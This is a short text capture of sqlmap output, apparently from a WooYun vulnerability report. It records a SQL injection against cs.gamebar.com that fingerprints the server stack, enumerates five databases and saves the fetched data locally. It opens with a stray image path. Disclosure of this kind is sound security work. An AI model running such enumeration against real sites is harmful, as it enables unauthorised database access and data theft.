 [15:27:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.0, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[15:27:01] [INFO] fetching database names
[15:27:01] [INFO] the SQL query used returns 5 entries
[15:27:01] [INFO] resumed: "information_schema"
[15:27:01] [INFO] resumed: "Gamebar_CS1V1"
[15:27:01] [INFO] resumed: "Gamebar_dealer_new"
[15:27:01] [INFO] resumed: "mysql"
[15:27:01] [INFO] resumed: "test"
available databases [5]:
[*] Gamebar_CS1V1
[*] Gamebar_dealer_new
[*] information_schema
[*] mysql
[*] test
[15:27:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\SqlMap\output\cs.gamebar.com'
www.wooyun.org